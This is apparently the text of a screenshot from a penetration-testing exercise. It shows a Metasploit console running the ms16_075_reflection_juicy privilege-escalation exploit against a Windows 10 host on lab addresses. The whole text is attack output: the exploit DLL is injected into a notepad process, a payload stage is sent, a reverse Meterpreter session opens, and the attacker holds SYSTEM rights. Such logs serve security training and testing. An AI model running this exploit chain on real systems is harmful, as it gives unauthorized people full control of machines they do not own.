 msf6 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 172.16.1.30:443
[+] Target appears to be vulnerable (Windows 10 (10.0 Build 17134).)
[*] Launching notepad to host the exploit...
[+] Process 6004 launched.
[*] Reflectively injecting the exploit DLL into 6004...
[*] Injecting exploit into 6004...
[*] Exploit injected. Injecting exploit configuration into 6004...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 172.16.1.50
[*] Meterpreter session 2 opened (172.16.1.30:443 -> 172.16.1.50:49786 ) at 2022-05-27 18:12:39 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM